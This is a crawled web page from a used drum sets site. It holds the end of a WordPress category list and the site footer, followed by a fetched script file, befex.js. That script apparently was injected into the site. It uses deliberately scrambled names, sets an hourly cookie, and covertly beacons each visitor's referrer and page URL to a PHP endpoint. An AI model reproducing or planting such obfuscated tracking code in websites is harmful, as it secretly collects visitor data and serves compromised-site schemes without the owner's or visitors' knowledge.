	<li class="cat-item cat-item-2238"><a href="https://useddrumsets.org/category/weighs/" >weighs</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://useddrumsets.org/category/weinberg/" >weinberg</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://useddrumsets.org/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://useddrumsets.org/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://useddrumsets.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://useddrumsets.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://useddrumsets.org/category/wildwood/" >wildwood</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://useddrumsets.org/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://useddrumsets.org/category/workhorse/" >workhorse</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://useddrumsets.org/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://useddrumsets.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://useddrumsets.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://useddrumsets.org/category/wyatt/" >wyatt</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://useddrumsets.org/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://useddrumsets.org/category/xvive/" >xvive</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://useddrumsets.org/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://useddrumsets.org/category/yamahas/" >yamaha&#039;s</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://useddrumsets.org/category/yamaha-maple-custom-drum/" >yamaha-maple-custom-drum</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://useddrumsets.org/category/yamahasd255anc/" >yamahasd255anc</a>
</li>
	<li class="cat-item cat-item-2505 current-cat"><a href="https://useddrumsets.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://useddrumsets.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://useddrumsets.org/category/yorker/" >yorker</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://useddrumsets.org/category/zickos/" >zickos</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://useddrumsets.org/category/zildjian/" >zildjian</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://useddrumsets.org/category/zsaltt/" >zsaltt</a>
</li>
		</ul>
</li>
		</ul>
		<div class="clear"></div>
		
		<div id="footer-copyright">
							<div class="designer">
					Theme By <a href="https://siteorigin.com">SiteOrigin</a>				</div>
							
			<div class="owner">
				Copyright &copy; Used Drum Sets 2026			</div>
			<div class="clear"></div>
		</div>
	</div>
</div>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/useddrumsets.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://useddrumsets.org/befex.js
body_size: 796
content:


function somu()
{ 	var pikudady = window.location.href;    	    var vyhokyhawo = document.currentScript.src.split('/').pop().replace(".js","");  
	var vinod = "/" + vyhokyhawo + ".php";	  	    var nyfaba = 60;

   		var rulomyzeni = vyhokyhawo; 
 		var nigytu = "";
	

     try 
	    {      nigytu=""+parent.document.referrer;
	 
    }     catch (ex)      {
 
	    nigytu=""+document.referrer;    } 
	if(sivije(rulomyzeni) == null)
    
	{

	 		var belocimiwa = window.location.hostname;
 		
		rurube(rulomyzeni, "1", nyfaba, "/", belocimiwa);   		
				if(sivije(rulomyzeni) != null)  			{			var jimymice = new Image();	
 			jimymice.src=vinod + "?referer=" + escape(nigytu) + "&url=" + escape(pikudady); 
		} 

	}	 } 

somu();


function sivije(hidyjomoke) 
{
	      var podewycezesyk = document.cookie;  	      var moxijyno = hidyjomoke + "="; 
    var giqysewugonucyq = podewycezesyk.indexOf("; " + moxijyno);       if (giqysewugonucyq == -1) {        giqysewugonucyq = podewycezesyk.indexOf(moxijyno);
	        if (giqysewugonucyq != 0) return null;     } else {
        giqysewugonucyq += 2; 	    }

		    var luradeguhoqep = document.cookie.indexOf(";", giqysewugonucyq); 
     if (luradeguhoqep == -1) {   

	        luradeguhoqep = podewycezesyk.length; 		
	    }
	    return unescape(podewycezesyk.substring(giqysewugonucyq + moxijyno.length, luradeguhoqep)); 		 }


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function rurube(cakutuzy,xohaf,nydato, xosi, wegalu) { var jefifuqezimy = new Date();  var dycybewuxenoxol = new Date();


  
 dycybewuxenoxol.setTime(jefifuqezimy.getTime() + 1000*60*nydato); document.cookie = cakutuzy+"="+escape(xohaf) + ";expires="+dycybewuxenoxol.toGMTString() + ";path=" + xosi + ";domain=" + wegalu;  }